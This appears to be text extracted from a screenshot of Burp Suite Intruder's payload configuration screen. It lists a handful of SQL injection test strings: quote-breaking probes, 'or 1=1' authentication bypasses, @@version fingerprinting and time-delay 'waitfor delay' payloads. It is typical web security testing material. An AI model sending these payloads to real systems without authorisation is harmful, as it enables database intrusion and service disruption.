 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Target Positions Payloads Options
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
'
'--
' or 1=1--
1 or 1=1--
' or 1 in (@@version)--
1 or 1 in (@@version)--
'; waitfor delay '0:30:0'--
1; waitfor delay '0:30:0'--
Add Enter a new item
Add from list ...
Add from list ...
Fuzzing - quick
Fuzzing - full
?
Usernames
Passwords
ch payload before it is used.
Short words